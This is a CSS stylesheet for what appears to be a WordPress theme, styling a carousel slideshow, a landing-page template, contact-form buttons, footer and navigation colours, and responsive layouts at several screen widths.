.owl-slideshow-slide-content img {
	width:auto !important;
	max-width:100%;
	height:auto;
}
.owl-item {
	background-size:cover;
	text-align:center;
}


/* Landing Page Template */
.page-template-landing-page-design,
.page-template-landing-page-design h1, 
.page-template-landing-page-design h2,
.page-template-landing-page-design h3, 
.page-template-landing-page-design h4, 
.page-template-landing-page-design h5, 
.page-template-landing-page-design h6, 
.page-template-landing-page-design p, 
.page-template-landing-page-design li, 
.page-template-landing-page-design ul,
.page-template-landing-page-design ol {
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

.page-template-landing-page-design .start-container-head {
	display:none;
}
.landing-page-description {
	display:inline-block;
	float:left;
	width:100%;
	text-align:center;
	max-width:100%; 
}
.page-template-landing-page-design .blog {
	padding: 60px 0px;
}
.page-template-landing-page-design .blog main article {
	flex: 0 0 31%;
	max-width: 31%;
}
.page-template-landing-page-design .blog main {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.page-template-landing-page-design .landing-page-description h2 {
	font-size: 38px;
	margin-top:0px;
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}
.sitebuilder-section { 
	background:#eee;
	background-size:100% !important;
}
.sitebuilder-section .hentry {
	margin:0;
}
.related-posts.blog main article {
	background:rgba(0,0,0,0);
}
.landing-page-description p {
	margin-bottom: 40px;
}
.about-tagline {
	color: #000;
	display: inline-block;
	float: left;
	width: 100%;
	max-width: 100%;
	font-size: 30px;
	margin-bottom: -13px;
	font-weight: 300;
	opacity: 0.8;
}
.about-section p {
	color: #000;
	font-weight: 600;
	font-size: 15px;
	margin-bottom:0px;
}
.grid-section {
	display: inline-block;
	max-width: 100%;
	width: 100%;
	padding: 60px 0;
	text-align: center;
}
.about-section {
	padding: 70px 0;
	width: 100%;
	text-align: center;
	max-width: 100%;
}
.about-section h2 {
	font-size: 48px;
	line-height: 140%;
	color: #000;
	margin-bottom: 27px;
}
.footer-container, .footer-widgets-container {
	background:#fff;
}
/* Contact Form 7 */
input.wpcf7-submit {
	padding: 14px 30px;
	font-size: 17px;
	margin: auto;
}
.wpcf7 p:last-of-type {
	text-align: center;
}


/* Media Queries */
@media screen and (max-width: 63.9375em) {
	#primary-menu{
		display: none;
	}

	.iot-menu-left-open {
		display: block;
	}
}
@media screen and (max-width: 950px) {
	.blog main article,
	.search-results main article,
	.archive main article,
	.related-posts.blog main article{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom:20px;
	}
	.related-posts.blog main article {
		text-align:center;
	}
	.blog main,
	.search-results main,
	.archive main {
		display:inline-block;
		flex-wrap:none;
		float: left;
		width: 100%;
		justify-content:none;
	}
	.owl-item h3 {
		font-size:40px;
	}

	.owl-item p {
		font-size: 16px;
	}
	.owl-item .button {
		font-size: 16px;
	}
}
@media screen and (max-width: 850px) {
	.about-tagline {
		font-size:28px;
	}
	.about-section h2 {
		font-size:35px;
	}
	.nav-links .page-numbers {
		display:none;
	}
	.pagination .current,
	.nav-links .next,
	.nav-links .prev {
		display:inline-block;
	}
}
@media screen and (max-width: 900px) {
	span.footer-menu {
		width: 100%;
		float: left;
		text-align: center;
		margin-top: 10px;
	}
	.site-info {
		text-align:center;
	}
	.footer-menu>div {
		display: inline-block;
		margin: auto;
	}
}
@media screen and (max-width: 800px) {

	.page-template-landing-page-design .blog main article{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom:20px;
	}
	.page-template-landing-page-design .blog main {
		display:inline-block;
		flex-wrap:none;
		float: left;
		width: 100%;
		justify-content:none;
	}

	p.comment-form-email, p.comment-form-author, p.comment-form-url {
		max-width:100%;
		width:100%;
	}
	p.comment-form-email {
		margin-left: 0%; 
		margin-right: 0%;
	}
	.page-template-landing-page-design .landing-page-description h2 {
		font-size:30px;
	}
}
@media screen and (max-width: 750px) {
	.owl-item h3 {
		font-size:30px;
	}
	.owl-item p {
		font-size: 14px;
	}
	.owl-item .button {
		font-size: 14px;
	}
}

@media screen and (max-width: 680px) {
	.footer-widget-three .footer-column{
		display:inline-block;
		flex: 0 0 100%;
		max-width: 100%;
		float: left;
		width: 100%;
	} 
	.about-tagline {
		font-size: 22px;
	}
	.about-section h2 {
		font-size: 30px;
		margin-bottom: 17px;
	}
	.about-section p {
		font-size:14px;
	}
	.footer-widget-three {
		display:inline-block;
		flex-wrap:none;
		justify-content:none;
		float: left;
		width: 100%;
	}
}
@media screen and (max-width: 639px) {
	.about-the-author {
		text-align:center;
	}
	.owl-item h3 {
		font-size:25px;
	}
	.about-the-author img {
		margin-bottom:10px;
	}
}
@media screen and (min-width: 639px) {
	#primary.content-area {
		padding-right: 30px;
	}
	#secondary .widget:first-of-type {
		margin-top: 0px;
	}
}
span.footer-info-right {
	opacity: 0.5;
}
span.footer-info-right a, .footer-menu li a {
	color:#565656;
	font-weight:400;
}
.site-title a, .site-description {
	color:#fff;
}
.navigation-wrapper, .main-navigation ul ul, #iot-menu-left {
	background:#232323;
}
.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a {
    color: #d2d2d2;
}
.navigation-wrapper {
    padding: 10px 0;
}

.site-title a, .site-description {
	color: #fff !important;
}